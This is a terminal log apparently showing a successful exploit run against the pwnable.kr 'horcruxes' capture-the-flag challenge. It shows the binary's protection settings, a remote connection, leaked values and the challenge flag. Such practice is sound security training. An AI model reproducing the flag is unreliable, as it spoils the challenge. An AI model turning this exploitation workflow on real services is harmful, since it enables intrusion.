 xiaohong@ubuntu:~/PWN/Pwnable.kr$ python3 horcruxes.py
[*] '/home/xiaohong/PWN/Pwnable.kr/horcruxes'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x809f000)
[+] Opening connection to pwnable.kr on port 9032: Done
[*] recvdata => 398623450
[*] recvdata => 1722347774
[*] recvdata => 1862269663
[*] recvdata => -900958895
[*] recvdata => -1555476818
[*] recvdata => 239550070
[*] recvdata => -1609102893
[*] Switching to interactive mode
Magic_spell_1s_4vad4_K3daVr4!
[*] Got EOF while reading in interactive
$